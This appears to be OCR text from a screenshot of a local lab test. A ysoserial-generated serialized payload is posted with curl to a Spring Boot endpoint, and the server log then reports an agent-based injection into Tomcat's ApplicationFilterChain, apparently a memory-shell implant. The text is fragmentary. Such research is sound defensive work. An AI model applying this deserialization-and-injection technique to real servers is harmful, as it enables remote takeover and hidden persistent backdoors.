 S Spring1 版本控制 Spring1Application
项目
Spring1 E:\Code\java\Spring1
.idea
src
main
java
com.spring1
controller
agentFilter
TestAgentMai
Spring1Applicatio
Test
Test.class
resources
test
target
classes
com
static
application.properties
Administrator: C:\Windows\Sy
E:\Tools\ysoserial>curl -v "http://localhost:8080/cc" --data-binary "@./test.ser"
* Host localhost:8080 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8080...
* Connected to localhost (::1) port 8080
* using HTTP/1.x
> POST /cc HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/8.13.0
> Accept: */*
> Content-Length: 4047
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 4047 bytes
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Thu, 03 Jul 2025 02:03:28 GMT
< Connection: close
<
{"timestamp":"2025-07-03T02:03:27.943+00:00","status":500,"error":"Internal Server Error","path":"/cc"}* shutting do
onnection #0
E:\Tools\ysoserial>
运行 Spring1Application
2025-07-03 10:03:03.256
2025-07-03 10:03:27.742  INFO 39160 --- [nio-8080-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/]       : Initializing Spring DispatcherServlet 'dispatcherServlet
2025-07-03 10:03:27.742  INFO 39160 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet        : Initializing Servlet 'dispatcherServlet'
2025-07-03 10:03:27.743  INFO 39160 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet        : Completed initialization in 0 ms
Running JVM list ...
id >>> 39160
Find the Inject Class: org.apache.catalina.core.ApplicationFilterChain
Agent.jar Inject Success !!
2025-07-03 10:03:27.928 ERROR 39160 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/].[dispatcherServlet]    : Servlet.service() for servlet [dispatcherServlet] in con